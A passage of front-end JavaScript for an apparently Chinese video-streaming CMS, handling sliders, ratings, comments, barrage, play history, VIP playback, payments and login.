          ["on"]("click", function () {
            _0x33306b["slideNext"]();
          });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-prev")
          ["on"]("click", function () {
            _0x33306b["slidePrev"]();
          });
        var _0x322a21 = new Swiper(".left-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        var _0x1bb926 = new Swiper(".right-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        _0x33306b["controller"]["control"] = [_0x322a21, _0x1bb926];
      }
    },
  },
};
var zanpian = {
  url: document.URL,
  domain: document.domain,
  title: document.title,
  languages: (function () {
    try {
      var ua = (navigator.browserLanguage || navigator.language).toLowerCase();
      return ua;
    } catch (e) {}
  })(),
  canvas: (function () {
    return !!document.createElement("canvas").getContext;
  })(),
  useragent: (function () {
    var ua = navigator.userAgent;
    return {
      mobiles: !!ua.match(/AppleWebKit.*mobiles.*/),
      ioses: !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
      androids: ua.indexOf("androids") > -1 || ua.indexOf("Linux") > -1,
      iphoness: ua.indexOf("iphoness") > -1 || ua.indexOf("Mac") > -1,
      ipads: ua.indexOf("ipads") > -1,
      trident: ua.indexOf("Trident") > -1,
      presto: ua.indexOf("Presto") > -1,
      webKit: ua.indexOf("AppleWebKit") > -1,
      gecko: ua.indexOf("Gecko") > -1 && ua.indexOf("KHTML") == -1,
      weixin: ua.indexOf("MicroMessenger") > -1,
    };
  })(),
  js: function (file) {
    $("<scri" + "pt>" + "</scr" + "ipt>")
      .attr({ src: file, type: "text/javascript" })
      .appendTo("head");
  },
  css: function (file) {
    $("<link>")
      .attr({ rel: "stylesheet", type: "text/css", href: file })
      .appendTo("head");
  },
  jump: function () {
    if (cms.wap_status == 1) {
      if (zanpian.useragent.mobiles && zanpian.url.indexOf(cms.wap_url) < 0) {
        urls = zanpian.url.replace(cms.pc_url, cms.wap_url);
        location.replace(urls);
      } else if (
        cms.wap_status == 1 &&
        !zanpian.useragent.mobiles &&
        zanpian.url.indexOf(cms.pc_url) < 0
      ) {
        urls = zanpian.url.replace(cms.wap_url, cms.pc_url);
        location.replace(urls);
      }
    }
  },
  verify: {
    init: function () {
      zanpian.verify.focus();
      zanpian.verify.click();
    },
    focus: function () {
      $("body").on("focus", ".zanpian-validate", function () {
        $(this).removeClass("zanpian-validate").after(zanpian.verify.show());
        $(this).unbind();
      });
    },
    click: function () {
      $("body").on("click", "img.validate-img", function () {
        $(this).attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      });
    },
    refresh: function (a) {
      if (a) {
        $(a + " .validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      } else {
        $(".validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      }
    },
    show: function () {
      return (
        '<img class="validate-img" src="' +
        cms.root +
        "index.php?s=/home/verify/index/" +
        Math.random() +
        '"  title="看不清楚? 换一张！">'
      );
    },
  },
  lazyload: {
    show: function () {
      try {
        $(".lazy,.lazyload").lazyload({ effect: "fadeIn", failurelimit: 10 });
      } catch (e) {}
    },
    tab: function ($id) {
      $($id)
        .find(".lazyload")
        .each(function () {
          if (typeof $(this).hasClass("lazyload")) {
            $(this).attr("src", $(this).attr("data-original"));
            $(this).removeAttr("data-original");
            if ($(this).attr("src").length > 0) {
              $(this).removeAttr("fade-in");
            } else {
              $(this).addClass("fade-in");
            }
          }
        });
    },
    box: function ($id) {
      $(".lazyload").lazyload({ container: $($id) });
    },
  },
  hits: function () {
    if ($(".detail-hits").length == 0) {
      return false;
    }
    $(".detail-hits").each(function (i) {
      var $this = $(".detail-hits").eq(i);
      // $.ajax({
      //     type: 'get', url: cms.root + 'index.php?s=/home/hits/show/id/' + $this.attr("data-id") +
      //         '/sid/' + $this.attr("data-sid") + '/type/' + $this.attr("data-type"), timeout: 5000, dataType: 'json', success: function (data) {
      //             $type = $this.attr('data-type'); if ($type != 'insert') { $this.html(eval('(data.' + $type + ')')); }
      //             if ($('#detail-hits').length > 0) { $("#detail-hits").html(eval('(data.' + $("#detail-hits").attr('data-type') + ')')); }
      //         }
      // });
    });
  },
  digg: function () {
    $("body").on("click", ".digg_link,#flower", function () {
      var data = {
        id: $(this).data("id"),
        sid: $(this).data("sid"),
        type: $(this).data("type"),
        name: $(this).data("name"),
      };
      var obj = $(this);
      zanpiancms.ajax(
        cms.root + "index.php?s=/home/digg/index",
        "post",
        "json",
        data,
        function (r) {
          zanpiancms.tip.hide(r);
          if (parseInt(r.code) > 0) {
            count = obj.find("#count").text() * 1 + 1;
            obj.find("#count").text(count);
            obj.find("#count").attr("data-count", count);
          }
        }
      );
      return false;
    });
    $("#flower").hover(
      function () {
        $(this).find("#count").text("送花");
      },
      function () {
        var count = $(this).find("#count").attr("data-count");
        $(this).find("#count").text(count);
      }
    );
  },
  love: function () {
    $(".user-bt").each(function () {
      var a = $(this).find(".sect-btn"),
        b = $(this).find(".cancel"),
        c = $(this).find(".sect-show");
      a.click(function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var d = $(this);
        zanpiancms.ajax(
          cms.root +
            "index.php?s=/home/ajax/mark/type/" +
            a.attr("data-type") +
            "/id/" +
            a.attr("data-id") +
            "/cid/" +
            a.attr("data-cid"),
          "get",
          "json",
          "",
          function (a) {
            zanpiancms.tip.hide(a),
              parseInt(a.code) > 0
                ? (d.hide(), c.show(), b.show())
                : parseInt(a["yjdy"]) > 0 &&
                  1 == parseInt(a["yjdy"]) &&
                  (d.hide(a), c.show(), b.show());
          }
        );
      }),
        b.click(function () {
          zanpiancms.ajax(
            cms.root +
              "index.php?s=/home/ajax/mark/type/" +
              a.attr("data-type") +
              "/id/" +
              a.attr("data-id") +
              "/cid/" +
              a.attr("data-cid"),
            "get",
            "json",
            "",
            function (b) {
              zanpiancms.tip.hide(b),
                parseInt(b.code) > 0 && (a.show(), c.hide());
            }
          );
        });
    });
  },
  score: {
    init: function () {
      if ($("#zanpian-score").length > 0 && $("#zanpian-cm").length == 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    loading: function () {
      if ($("#zanpian-score").length > 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
        },
      });
      return false;
    },
    stars: function (r) {
      var id = $("#zanpian-score").data("id");
      var sid = $("#zanpian-score").data("sid");
      var score = $("#zanpian-score").data("score");
      if ($("#rating")) {
        $("ul.rating li").each(function () {
          var b = $(this).attr("title"),
            c = $("ul.rating li"),
            d = $(this).index(),
            e = d + 1;
          $(this)
            .click(function () {
              hadpingfen > 0
                ? (zanpiancms.tip.open({
                    msg: "已经评分,请务重复评分",
                    css: "alert",
                  }),
                  zanpiancms.tip.hide({}))
                : (zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  }),
                  c.removeClass("active"),
                  $("ul.rating li:lt(" + e + ")").addClass("active"),
                  $("#ratewords").html(b),
                  $.get(
                    maccms.path + "/index.php/ajax/score",
                    {
                      val: $(this).attr("val"),
                      id: id,
                      mid: sid,
                      score: score,
                    },
                    function (a) {
                      if (parseInt(a.code) == 1) {
                        $.ajax({
                          type: "get",
                          cache: false,
                          timeout: 3000,
                          url:
                            maccms.path +
                            "/index.php/ajax/score?" +
                            "mid=" +
                            sid +
                            "&id=" +
                            id +
                            "&score=" +
                            score,
                          success: function (data) {
                            zanpian.score.stars(data.score);
                          },
                        });
                      }
                      parseInt(a.code) > 0
                        ? (zanpiancms.tip.hide(a), (hadpingfen = 1))
                        : -2 == parseInt(a.code)
                        ? ((hadpingfen = 1),
                          zanpiancms.tip.open({
                            msg: "已经评分,请务重复评分",
                            css: "alert",
                          }),
                          zanpiancms.tip.hide({}))
                        : (zanpiancms.tip.close(),
                          $("#innermsg").trigger("click"));
                    },
                    "json"
                  ));
            })
            .hover(
              function () {
                (this.myTitle = this.title),
                  (this.title = ""),
                  $(this).nextAll().removeClass("active"),
                  $(this).prevAll().addClass("active"),
                  $(this).addClass("active"),
                  $("#ratewords").html(b);
              },
              function () {
                (this.title = this.myTitle),
                  $("ul.rating li:lt(" + e + ")").removeClass("hover");
              }
            );
        }),
          $(".rating-panle").hover(
            function () {
              $(this).find(".rating-show").show();
            },
            function () {
              $(this).find(".rating-show").hide();
            }
          );
      }
      var hadpingfen = 0;
      var curstars = parseInt(r);
      $("#pa").html(0 + "人");
      $("#pb").html(0 + "人");
      $("#pc").html(0 + "人");
      $("#pd").html(0 + "人");
      $("#pe").html(0 + "人");
      // $("#vod_gold").html(r['curpingfen'].pinfen);
      hadpingfen = 1;
      var PFbai = parseInt(r) * 10;
      if (PFbai > 0) {
        $("#rating-main").show();
        $("#rating-kong").hide();
        $("#fenshu").animate({ width: parseInt(PFbai) + "%" });
        $("#total").animate({ width: parseInt(PFbai) + "%" });
        $("#pingfen").html(r);
        $("#pingfen2").html(r);
      } else {
        $("#rating-main").hide();
        $("#rating-kong").show();
        $(".loadingg")
          .addClass("nopingfen")
          .html("暂时没有人评分，赶快从左边打分吧！");
      }
      if (r["loveid"] != null) {
        $("#love").hide();
        $("#yeslove").show();
      } else {
        $("#love").show();
        $("#yeslove").hide();
      }
      if (r["remindid"] != null) {
        $("#remind").hide();
        $("#yesremind").show();
      } else {
        $("#remind").show();
        $("#yesremind").hide();
      }
      if (curstars > 0) {
        var curnum = curstars - 1;
        $("ul.rating li:lt(" + curnum + ")").addClass("current");
        $("ul.rating li:eq(" + curnum + ")").addClass("current");
        $("ul.rating li:gt(" + curnum + ")").removeClass("current");
        var arr = new Array("很差", "较差", "还行", "推荐", "力荐");
        $("#ratewords").html(arr[curnum]);
      }
    },
  },
  playlog: {
    init: function () {
      zanpian.playlog.set();
      zanpian.playlog.get();
    },
    get: function () {
      if ($("#nav-signed").eq(0).length == 0) {
        zanpian.user.userinfo();
      }
      $("#playlog-todo").show();
      if (
        $("#user-playlog").eq(0).length > 0 ||
        $(".playlog-mini .playlog-box").eq(0).length > 0
      ) {
        $("#user-playlog").hover(
          function () {
            $(this).children(".playlog-box").stop(true, true).show();
          },
          function () {
            $(this).children(".playlog-box").stop(true, true).hide();
          }
        );
        $("body").on("click", ".search-r", function () {
          $(".playlog-mini").show();
        });
        $("body").on("click", "#playlog-clear", function () {
        });
        $("body").on("click", "#playlog-del", function (event) {
          event.preventDefault();
          $.post(
            cms.root + "index.php?s=/home/playlog/del",
            {
              log_id: $(this).attr("data-id"),
              log_vid: $(this).attr("data-vid"),
            },
            function (data) {
              if (parseInt(data["code"]) > 0) {
              }
            },
            "json"
          );
          $(this).parent().remove();
        });
        $("body").on("click", "#playlog-close", function () {
          $(".playlog-box").stop(true, true).hide();
        });
      }
    },
    set: function () {
      if ($(".playlog-set").eq(0).attr("data-pid")) {
        $.post(cms.root + "index.php?s=/home/playlog/set", {
          log_vid: $(".playlog-set").attr("data-id"),
          log_sid: $(".playlog-set").attr("data-sid"),
          log_pid: $(".playlog-set").attr("data-pid"),
          log_urlname: $(".playlog-set").attr("data-name"),
          log_maxnum: $(".playlog-set").attr("data-count"),
        });
      }
    },
  },
  cm: {
    init: function () {
      $(".cm-ajax-page ul a").click(function (e) {
        var pagegourl = $(this).attr("href");
        zanpian.cm.ajax(pagegourl);
        return false;
      });
      if ($("#zanpian-cm[data-type=uyan]").length) {
        this.uyan();
      } else if ($("#zanpian-cm[data-type=changyan]").length) {
        this.changyan();
      } else {
        this.forum();
      }
    },
    forum: function () {
      var id = $("#zanpian-cm").data("id");
      var sid = $("#zanpian-cm").data("sid");
      var score = $("#zanpian-cm").data("score");
      if ($("#zanpian-cm").length > 0) {
        if ($("#zanpian-score").length > 0) {
          zanpian.score.stars(score);
        } else {
          zanpian.cm.ajax(
            cms.root + "index.php?s=/home/ajax/cm/id/" + id + "/sid/" + sid
          );
        }
        // zanpian.cm.emo();
      }
      $("#subcomm").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        if ($("#comm_txt").val() == "")
          zanpiancms.tip.open({ css: "alert", msg: "请输入评论内容" }),
            $("#comm_txt").focus(),
            zanpiancms.tip.hide({});
        else {
          zanpiancms.ajax(
            cms.root + "index.php?s=home/ajax/addcm/sid/" + sid + "/id/" + id,
            "post",
            "json",
            $("#commform").serializeArray(),
            function (r) {
              zanpiancms.tip.hide(r);
              if (parseInt(r["code"]) > 0) {
                if (parseInt(r["code"]) == 1) {
                  zanpian.cm.ajax(
                    cms.root +
                      "index.php?s=home/ajax/cm/id/" +
                      id +
                      "/sid/" +
                      sid
                  );
                }
              } else {
                zanpian.verify.refresh("#commform");
              }
              if (parseInt(r["code"]) < -1) {
                zanpian.user.loginform();
                return false;
              }
            }
          );
        }
        return false;
      });
      $("#cmt-input-tip .form-control").focus(function () {
        $("#cmt-input-tip").hide(),
          $("#cmt-input-bd").show(),
          $("#cmt-input-bd .ui-textarea").focus();
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
      });
    },
    uyan: function () {
      $("#zanpian-cm").html('<div id="uyan_frame"></div>');
      $.getScript(
        "http://v2.uyan.cc/code/uyan.js?uid=" +
          $("#zanpian-cm[data-type=uyan]").attr("data-uyan-uid")
      );
    },
    changyan: function () {
      $appid = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-id");
      $conf = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-conf");
      $sourceid = cms.sid + "-" + cms.id;
      var width = window.innerWidth || document.documentElement.clientWidth;
      if (width < 768) {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' +
            $sourceid +
            '"></div><script charset="utf-8" id="changyan_mobiles_js" src="http://changyan.sohu.com/upload/mobiles/wap-js/changyan_mobiles.js?client_id=' +
            $appid +
            "&conf=prod_" +
            $conf +
            '"></script>'
        );
      } else {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' + $sourceid + '"></div>'
        );
        $.getScript(
          "http://changyan.sohu.com/upload/changyan.js",
          function () {
            window.changyan.api.config({
              appid: $appid,
              conf: "prod_" + $conf,
            });
          }
        );
      }
    },
    emo: function () {
      if ($(".emotion").length > 0 && $("#emots").length > 0) {
        $.get(cms.public + "tpl/cms/emots.html", function (data) {
          $("#emots").html(data);
          $("body").on("click", ".emotion", function () {
            var left = $(this).offset().left;
            var top = $(this).offset().top;
            var id = $(this).attr("data-id");
            $("#smileBoxOuter")
              .css({ left: left, top: top + 25 })
              .show()
              .attr("data-id", id);
          });
          $("#smileBoxOuter,.emotion").hover(
            function () {
              $("#smileBoxOuter").attr("is-hover", 1);
            },
            function () {
              $("#smileBoxOuter").attr("is-hover", 0);
            }
          );
          $(".emotion,#smileBoxOuter").blur(function () {
            var is_hover = $("#smileBoxOuter").attr("is-hover");
            if (is_hover != 1) {
              $("#smileBoxOuter").hide();
            }
          });
          $(".smileBox")
            .find("a")
            .click(function () {
              var textarea_id = $("#smileBoxOuter").attr("data-id");
              var textarea_obj = $("#reply_" + textarea_id).find("textarea");
              var textarea_val = textarea_obj.val();
              if (textarea_val == "发布评论") {
                textarea_obj.val("");
              }
              var title = "[" + $(this).attr("title") + "]";
              textarea_obj.val(textarea_obj.val() + title).focus();
              $("#smileBoxOuter").hide();
            });
          $("#smileBoxOuter")
            .find(".smilePage")
            .children("a")
            .click(function () {
              $(this).addClass("current").siblings("a").removeClass("current");
              var index = $(this).index();
              $("#smileBoxOuter")
                .find(".smileBox")
                .eq(index)
                .show()
                .siblings(".smileBox")
                .hide();
            });
          $(".comment_blockquote").hover(
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
              $(this)
                .find(".comment_action_sub")
                .css({ visibility: "visible" });
            },
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
            }
          );
        });
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#datalist li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#datalist").offset().top - 130 },
                1000
              );
            $("#comment").empty().html(data.comment);
            $("#commnum").html(jQuery("#comment-count", data.comment).html());
            $("#data").empty().html(data);
            $("#commnum").html(data.count);
            $(".digg a").click(function (e) {
              var data = { id: $(this).data("id"), type: $(this).data("type") };
              var obj = $(this);
              zanpiancms.ajax(
                $(this).data("url"),
                "post",
                "json",
                data,
                function (r) {
                  zanpiancms.tip.hide(r);
                  if (parseInt(r.code) > 0) {
                    obj
                      .children("strong")
                      .html(parseInt(obj.children("strong").html()) + 1);
                  }
                }
              );
              return false;
            });
            $(".reply").click(function (e) {
              var curid = $(this).attr("data-id");
              var curpid = $(this).attr("data-pid");
              var curtid = $(this).attr("data-tid");
              var curtuid = $(this).attr("data-tuid");
              var curvid = $(this).attr("data-vid");
              var cursid = $(this).attr("data-sid");
              if (!zanpian.user.islogin()) {
                zanpian.user.loginform();
                return false;
              } else {
                if ($("#rep" + curid).html() != "") {
                  $("#rep" + curid).html("");
                } else {
                  $(".comms").html("");
                  $("#rep" + curid).html($("#commsub").html());
                  $(".emotion,#smileBoxOuter").blur(function () {
                    var is_hover = $("#smileBoxOuter").attr("is-hover");
                    if (is_hover != 1) {
                      $("#smileBoxOuter").hide();
                    }
                  });
                  $("#rep" + curid + " #comm_pid").val(curpid);
                  $("#rep" + curid + " #comm_id").val(curid);
                  $("#rep" + curid + " #comm_tid").val(curtid);
                  $("#rep" + curid + " #comm_tuid").val(curtuid);
                  $("#rep" + curid + " #comm_sid").val(cursid);
                  $("#rep" + curid + " #comm_vid").val(curvid);
                  $("#rep" + curid + " #row_id").attr("data-id", curid);
                  $("#rep" + curid + " .recm_id").attr("id", "reply_" + curid);
                  $("#rep" + curid + " .sub").unbind();
                  $("#rep" + curid + " .sub").click(function (e) {
                    if (!zanpian.user.islogin()) {
                      zanpian.user.loginform();
                      return false;
                    }
                    if ($("#rep" + curid + " #commtxt").val() == "")
                      zanpiancms.tip.open({
                        css: "alert",
                        msg: "请输入评论内容",
                      }),
                        $("#rep" + curid + " #commtxt").focus(),
                        zanpiancms.tip.hide({});
                    else {
                      zanpiancms.ajax(
                        cms.root + "index.php?s=/home/ajax/addrecm",
                        "post",
                        "json",
                        $("#rep" + curid + " #comm-sub-form").serializeArray(),
                        function (r) {
                          zanpiancms.tip.hide(r);
                          if (parseInt(r["code"]) > 0) {
                            if (parseInt(r["code"]) == 1) {
                              zanpian.cm.ajax(url);
                            }
                          } else {
                            zanpian.verify.refresh(
                              "#rep" + curid + " #comm-sub-form"
                            );
                          }
                          if (parseInt(r["code"]) < -1) {
                            zanpian.user.loginform();
                            return false;
                          }
                        }
                      );
                    }
                  });
                }
              }
            });
          } else {
            $("#datalist").html(
              '<li class="kong">当前没有评论，赶紧抢个沙发！</li>'
            );
          }
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
          $("#pages").html(data.pages);
          $("#pagetop").html(data.pagetop);
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.cm.ajax(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
  },
  barrage: {
    init: function () {
      $.ajaxSetup({ cache: true });
      if ($("#barrage").length) {
        $("<link>")
          .attr({
            rel: "stylesheet",
            type: "text/css",
            href: cms.public + "tpl/cms/barrager/barrager.css",
          })
          .appendTo("head");
        $.getScript(cms.public + "tpl/" + cms.theme + "/js/jquery.barrager.js");
      }
      if ($(".barrage_switch").is(".on")) {
        zanpian.barrage.get(0);
      }
      $("body").on("click", "#slider", function () {
        if ($(".barrage_switch").is(".on")) {
          $(".barrage_switch").removeClass("on");
          $.fn.barrager.removeAll();
          clearInterval(looper);
          return false;
        } else {
          $(".barrage_switch").addClass("on");
          zanpian.barrage.get(0);
        }
      });
      $("#barrage-submit").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/home/barrage/add",
          "post",
          "json",
          $("#barrage-form").serializeArray(),
          function (r) {
            zanpiancms.tip.hide(r);
            if (parseInt(r["code"]) > 0) {
              zanpian.barrage.get(1);
            } else {
              zanpian.verify.refresh("#barrage-form");
            }
          }
        );
        return false;
      });
    },
    get: function (t) {
      if (
        $("#barrage").data("id") != undefined &&
        $("#barrage").data("id") != null &&
        $("#barrage").data("id") != ""
      ) {
        var url =
          cms.root +
          "index.php?s=/home/barrage/index/t/" +
          t +
          "/id/" +
          $("#barrage").data("id");
      } else {
        return false;
      }
      $.getJSON(url, function (data) {
        if (typeof data != "object") {
          return false;
        }
        var looper_time = data.looper_time;
        var items = data.items;
        var total = items.length;
        var run_once = true;
        var index = 0;
        barrager();
        function barrager() {
          if (t == 0) {
            if (run_once) {
              looper = setInterval(barrager, looper_time);
              run_once = false;
            }
          }
          $("#zanpiancms_player").barrager(items[index]);
          if (t == 0) {
            index++;
            if (index == total) {
              clearInterval(looper);
              return false;
            }
          }
        }
      });
    },
  },
  player: {
    playerlist: function () {
      var height = $(".play-bo").height();
      var tips = $(".play-tips").height();
      if ($(window).width() > 767) {
        var height = height - tips - 110;
      }
      $(".min-play-list").height(height);
    },
    vip_callback: function (
      $vod_id,
      $vod_sid,
      $vod_pid,
      $status,
      $trysee,
      $tips
    ) {
      if ($status != 200) {
        if ($trysee > 0) {
          window.setTimeout(function () {
            $.get(
              cms.root +
                "index.php?s=/home/vod/vip/type/trysee/id/" +
                $vod_id +
                "/sid/" +
                $vod_sid +
                "/pid/" +
                $vod_pid,
              function (html) {
                var index =
                  '<div class="embed-responsive embed-responsive-16by9"><div id="zanpiancms-player-vip"><div class="zanpiancms-player-box jumbotron">' +
                  html +
                  "</div></div></div>";
                $("#zanpiancms_player").html(index);
              },
              "html"
            );
          }, 1000 * 60 * $trysee);
        } else {
          $("#zanpiancms-player-vip .zanpiancms-player-box")
            .html($tips)
            .addClass("jumbotron");
          $("#zanpiancms-player-vip .zanpiancms-player-iframe").hide();
        }
        $("body").on("click", "#user-weixinpwd", function () {
          $(this).text("Loading...");
          $pwd = $(".password").val();
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/pwd/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid +
              "/pwd/" +
              $pwd,
            function (json) {
              if (json.status == 200) {
                zanpian.user.iframe();
              } else {
                $("#user-weixinpwd").text("播放");
                alert("密码错误或失效,请重新回复");
              }
            },
            "json"
          );
        });
        $("body").on("click", "#user-price", function () {
          $(this).text("Loading...");
          var obj = $(this);
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/ispay/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid,
            function (json) {
              if (json.status == 200) {
                zanpiancms.tip.open({ txt: "支付成功", cssname: "succ" });
                zanpiancms.tip.hide({});
                zanpian.user.iframe();
              } else if (json.status == 602) {
                obj.text("确定");
                zanpiancms.tip.open({ css: "alert", msg: json.info });
                zanpiancms.tip.hide({});
                setTimeout(function () {
                  zanpian.user.payment();
                }, 1000);
              } else if (json.status == 500 || json.status == 501) {
              } else {
                $("#zanpiancms-player-vip .zanpiancms-player-box")
                  .html(json.info)
                  .addClass("jumbotron");
              }
            },
            "json"
          );
        });
      } else {
      }
    },
  },
  user: {
    index: function () {
      zanpian.user.login();
      zanpian.user.reg();
      zanpian.user.home();
      zanpian.user.center();
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("获取验证码");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      $("body").on("click", "#send", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var exs = pattern.test(to);
          if (!exs) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        var obj = $(this);
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/reg/send/",
          "post",
          "json",
          $(this).closest("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              settime(obj);
            } else {
              zanpian.verify.refresh($(this).closest("form"));
            }
          }
        );
      });
      $("body").on("click", "#user-vip", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/center/buy" });
      });
      $("body").on("click", "#user-payment", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpian.user.payment();
      });
      $("body").on("click", "#user-pay-vip", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/buy",
          "post",
          "json",
          $(".form-pay-vip").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#grouptitle").html(a["data"]["user_grouptitle"]);
              $("#viptime").html(a["data"]["user_viptime"]);
              $("#usescore").html(a["data"]["user_score"]);
              zanpian.user.iframe();
            }
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) == -2)) {
              setTimeout(function () {
                zanpian.user.payment();
              }, 500);
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay-card", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/payment/card",
          "post",
          "json",
          $(".form-pay-card").serializeArray(),
          function (a) {
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
            ) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#usescore").html(
                parseInt($("#usescore").text()) + parseInt(a["data"])
              );
              zanpian.user.iframe();
            }
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) == -2 || parseInt(a["code"]) == -2)
            ) {
              zanpian.user.payment();
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay", function (e) {
        var type = $("select[name='payment'] option:selected").val();
        var score = $("#score").val();
        if (type == "weixinpay") {
          e.preventDefault();
          zanpiancms.pop.url({
            url:
              cms.root +
              "index.php?s=/user/payment/index/payment/" +
              type +
              "/score/" +
              score,
          });
        }
        payckeck = setInterval(function () {
          check();
        }, 5000);
        function check() {
          if ($(".modal").css("display") == "none") {
            clearInterval(payckeck);
          }
          $.get(
            cms.root +
              "index.php?s=/user/payment/check/type/" +
              type +
              "/id/" +
              $("#order_id").text(),
            function (a) {
              if (
                (zanpiancms.tip.hide(a),
                parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
              ) {
                clearInterval(payckeck);
                $("#success").html(
                  "付款成功增加" + parseInt(a["data"]) + "积分"
                );
                $("#usescore").html(
                  parseInt($("#usescore").text()) + parseInt(a["data"])
                );
                zanpiancms.tip.open({
                  msg: "付款成功增加" + parseInt(a["data"]) + "积分",
                  css: "succ",
                });
                $(".modal-dialog .close").trigger("click");
                zanpian.user.iframe();
              }
            }
          );
        }
      });
    },
    payment: function () {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/payment/index" });
    },
    iframe: function () {
      if ($("#zanpiancms-player-vip").length > 0) {
        if (
          $(".zanpiancms-player-iframe").length > 0 &&
          $(".zanpiancms-player-iframe")
            .attr("src")
            .indexOf("home-vod-vip-type-play") >= 0
        ) {
          $(".zanpiancms-player-iframe")
            .attr("src", $(".zanpiancms-player-iframe").attr("src"))
            .show();
        } else {
          self.location.reload();
        }
      }
    },
    islogin: function () {
      islogin = 0;
      if (document.cookie.indexOf("auth_sign=") >= 0) {
        islogin = 1;
        return true;
      }
      return false;
    },
    loginform: function () {
      if (!zanpian.user.islogin()) {
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/home/ajax/login" });
      } else {
        return false;
      }
    },
    login: function () {
      $("body").on("click", "#login-submit", function () {
        if ("" == $("#login-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#login-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if ("" != $("#login-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/login/index",
            "post",
            "json",
            $("#login-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
